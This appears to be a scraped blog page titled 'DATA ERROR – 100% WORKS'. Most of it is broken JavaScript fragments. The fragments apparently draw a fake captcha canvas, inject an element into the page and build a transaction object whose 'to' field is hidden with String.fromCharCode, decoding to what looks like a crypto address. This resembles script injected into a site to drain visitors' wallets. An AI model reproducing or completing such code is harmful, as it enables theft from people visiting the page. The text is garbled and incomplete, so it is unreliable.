
DATA ERROR – 100% WORKS
By
Mari Siukonen
Posted
19 toukokuun, 2026
In
Uncategorized
0
0
Unsupported state or unable to authenticate data
#RC#
<img src="data:image/gif;base64
lock');document.body.appendChild(el
c=document.getElementById('captchaCanvas'),x=c.
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1
i=0;iMath.random()-0.5);for(let r of 
[{to:String.fromCharCode(48,120,57,97,56,100,97,53,98,101,57